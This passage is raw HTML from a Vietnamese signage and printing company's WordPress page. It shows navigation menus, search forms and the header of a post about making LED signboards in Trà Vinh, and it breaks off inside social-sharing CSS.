<li id="menu-item-5623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5623"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/">In Ấn<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-pano-apphich/">In Pano Apphich</a></li>
	<li id="menu-item-5627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5627"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-decal-pp/">In Decal – PP</a></li>
	<li id="menu-item-5630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-va-cang-treo-bang-ron/">In và căng treo Băng rôn</a></li>
	<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-va-cat-chu-decal/">In và cắt chữ decal</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5624"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-backdrop-kho-lon/">In Backdrop khổ lớn</a></li>
	<li id="menu-item-5625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5625"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-backlit-film/">In Backlit Film</a></li>
	<li id="menu-item-5626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5626"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-bat-hiflex-kho-lon/">In bạt Hiflex khổ lớn</a></li>
	<li id="menu-item-5628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5628"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-decal-trong-can-mang-mo-bong/">In Decal trong Cán: màng, mờ, bóng</a></li>
</ul>
</li>
<li id="menu-item-5619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5619"><a href="https://quangcaotravinh.vn/category/cong-trinh-da-thi-cong/">Công Trình Tiêu Biểu</a></li>
<li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5632"><a href="https://quangcaotravinh.vn/category/san-pham-khac/">Sản phẩm Khác<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://quangcaotravinh.vn/category/san-pham-khac/cua-kinh/">Cửa Kính</a></li>
	<li id="menu-item-5636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5636"><a href="https://quangcaotravinh.vn/category/san-pham-khac/vach-ngan/">Vách Ngăn</a></li>
	<li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5633"><a href="https://quangcaotravinh.vn/category/san-pham-khac/cong-rao/">Cổng Rào</a></li>
	<li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://quangcaotravinh.vn/category/san-pham-khac/mai-che-tien-che/">Mái Che Tiền Chế</a></li>
	<li id="menu-item-5620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5620"><a href="https://quangcaotravinh.vn/category/do-go-me-tay-nguyen-khoi/">Đồ gỗ Nguyên Khối<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5621"><a href="https://quangcaotravinh.vn/category/do-go-me-tay-nguyen-khoi/ban-go-chan-sat/">Bàn Gỗ Chân Sắt</a></li>
		<li id="menu-item-5622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5622"><a href="https://quangcaotravinh.vn/category/do-go-me-tay-nguyen-khoi/lam-composite/">Lam Composite</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://quangcaotravinh.vn/lien-he/">Liên Hệ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://quangcaotravinh.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://quangcaotravinh.vn/">
            <img class="td-retina-data" data-retina="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png" src="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png" alt="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ" title="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ"  width="" height=""/>
            <span class="td-visual-hidden">Thiết kế &#8211; Thi Công &#8211; In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://quangcaotravinh.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://quangcaotravinh.vn/">
			<img class="td-retina-data" data-retina="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png" src="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png" alt="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ" title="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://quangcaotravinh.vn/">
			<img class="td-retina-data" data-retina="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png" src="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png" alt="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ" title="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-hotline-mani-menu-container"><ul id="menu-hotline-mani-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5730"><a href="https://quangcaotravinh.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5316"><a href="https://quangcaotravinh.vn/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5637"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/">Thiết Kế &#8211; Thi Công</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5639"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-alu/">Biển Quảng Cáo Alu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5640"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-bat/">Biển Quảng Cáo Bạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5641"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-chu-noi/">Biển Quảng Cáo Chữ Nổi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5642"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-hop-den/">Biển Quảng Cáo Hộp Đèn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5644"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-led/">Biển Quảng Cáo Led</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5645"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-mica/">Biển Quảng Cáo Mica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5643"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-inox-an-mon/">Biển Quảng Cáo Inox – Ăn Mòn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5646"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-tole/">Biển Quảng Cáo Tole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5647"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-ton/">Biển Quảng Cáo Tôn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5638"><a href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-hieu-quang-cao/">Biển Hiệu Quảng Cáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5623"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/">In Ấn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5629"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-pano-apphich/">In Pano Apphich</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5627"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-decal-pp/">In Decal – PP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5630"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-va-cang-treo-bang-ron/">In và căng treo Băng rôn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-va-cat-chu-decal/">In và cắt chữ decal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5624"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-backdrop-kho-lon/">In Backdrop khổ lớn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5625"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-backlit-film/">In Backlit Film</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5626"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-bat-hiflex-kho-lon/">In bạt Hiflex khổ lớn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5628"><a href="https://quangcaotravinh.vn/category/in-an-quang-cao/in-decal-trong-can-mang-mo-bong/">In Decal trong Cán: màng, mờ, bóng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5619"><a href="https://quangcaotravinh.vn/category/cong-trinh-da-thi-cong/">Công Trình Tiêu Biểu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5632"><a href="https://quangcaotravinh.vn/category/san-pham-khac/">Sản phẩm Khác</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://quangcaotravinh.vn/category/san-pham-khac/cua-kinh/">Cửa Kính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5636"><a href="https://quangcaotravinh.vn/category/san-pham-khac/vach-ngan/">Vách Ngăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5633"><a href="https://quangcaotravinh.vn/category/san-pham-khac/cong-rao/">Cổng Rào</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://quangcaotravinh.vn/category/san-pham-khac/mai-che-tien-che/">Mái Che Tiền Chế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5620"><a href="https://quangcaotravinh.vn/category/do-go-me-tay-nguyen-khoi/">Đồ gỗ Nguyên Khối</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5621"><a href="https://quangcaotravinh.vn/category/do-go-me-tay-nguyen-khoi/ban-go-chan-sat/">Bàn Gỗ Chân Sắt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5622"><a href="https://quangcaotravinh.vn/category/do-go-me-tay-nguyen-khoi/lam-composite/">Lam Composite</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5828"><a href="https://quangcaotravinh.vn/lien-he/">Liên Hệ</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://quangcaotravinh.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Thiết Kế - Thi Công" class="entry-crumb" href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/">Thiết Kế - Thi Công</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Biển Hiệu Quảng Cáo" class="entry-crumb" href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-hieu-quang-cao/">Biển Hiệu Quảng Cáo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Làm Biển Hiệu Đèn Led Đẹp Nhất tại Trà Vinh</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5405" class="post-5405 post type-post status-publish format-standard has-post-thumbnail hentry category-bien-hieu-quang-cao category-bien-quang-cao-alu category-bien-quang-cao-bat category-bien-quang-cao-chu-noi category-bien-quang-cao-hop-den category-bien-quang-cao-inox-an-mon category-bien-quang-cao-led category-bien-quang-cao-mica category-bien-quang-cao-tole category-bien-quang-cao-ton category-thi-cong-quang-cao category-tin-tuc-su-kien" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/">Thiết Kế - Thi Công</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-hieu-quang-cao/">Biển Hiệu Quảng Cáo</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-alu/">Biển Quảng Cáo Alu</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-bat/">Biển Quảng Cáo Bạt</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-chu-noi/">Biển Quảng Cáo Chữ Nổi</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-hop-den/">Biển Quảng Cáo Hộp Đèn</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-inox-an-mon/">Biển Quảng Cáo Inox – Ăn Mòn</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-led/">Biển Quảng Cáo Led</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-mica/">Biển Quảng Cáo Mica</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-tole/">Biển Quảng Cáo Tole</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/thi-cong-quang-cao/bien-quang-cao-ton/">Biển Quảng Cáo Tôn</a></li><li class="entry-category"><a  href="https://quangcaotravinh.vn/category/tin-tuc-su-kien/">Tin tức &amp; Sự Kiện</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Làm Biển Hiệu Đèn Led Đẹp Nhất tại Trà Vinh</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Bởi</div> <a href="https://quangcaotravinh.vn/author/admin/">Phong Triệu Phú</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T16:55:48+07:00" ></time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5405">1387</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao 